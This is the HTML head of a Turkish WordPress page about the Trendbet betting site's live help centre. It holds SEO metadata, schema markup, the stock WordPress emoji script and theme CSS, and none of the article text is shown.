

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/
body_size: 20937
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet Canlı Yardım Merkezi Nedir - Trendbet Giriş</title>
	<meta name="description" content="Trendbet canlı yardım merkezi nedir Trendbet ayrıca canlı yardım seçeneklerinden oluşan bir sistem de sunmaktadır. Bahis sağlayıcıları" />
	<link rel="canonical" href="https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet Canlı Yardım Merkezi Nedir - Trendbet Giriş" />
	<meta property="og:description" content="Trendbet canlı yardım merkezi nedir Trendbet ayrıca canlı yardım seçeneklerinden oluşan bir sistem de sunmaktadır. Bahis sağlayıcıları" />
	<meta property="og:url" content="https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta property="article:published_time" content="2024-01-17T19:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-19T09:22:09+00:00" />
	<meta name="author" content="trendbetgir_eiin20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="trendbetgir_eiin20" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="6 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/","url":"https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/","name":"Trendbet Canlı Yardım Merkezi Nedir - Trendbet Giriş","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2024/01/trendbet-canli-yardim-merkezi-nedir.jpg","datePublished":"2024-01-17T19:00:00+00:00","dateModified":"2024-03-19T09:22:09+00:00","author":{"@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715"},"description":"Trendbet canlı yardım merkezi nedir Trendbet ayrıca canlı yardım seçeneklerinden oluşan bir sistem de sunmaktadır. Bahis sağlayıcıları","breadcrumb":{"@id":"https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2024/01/trendbet-canli-yardim-merkezi-nedir.jpg","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2024/01/trendbet-canli-yardim-merkezi-nedir.jpg","width":1920,"height":1080,"caption":"Trendbet Canlı Destek bölümüne bağlı olarak çeşitli işlemler gerçekleştirebilir ve buna göre puan kazanabilirsiniz"},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet Canlı Yardım Merkezi Nedir"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715","name":"trendbetgir_eiin20","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://trendbetgir.online.dream.website/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","caption":"trendbetgir_eiin20"},"sameAs":["https://www.trendbetgir.online"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet Canlı Yardım Merkezi Nedir yorum akışı" href="https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/posts/3323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.trendbetgir.online/?p=3323' />
<link rel="alternate" type="application/json+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-canli-yardim-merkezi-nedir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-canli-yardim-merkezi-nedir%2F&#038;format=xml" />
<link rel="pingback" href="https://www.trendbetgir.online/xmlrpc.php">
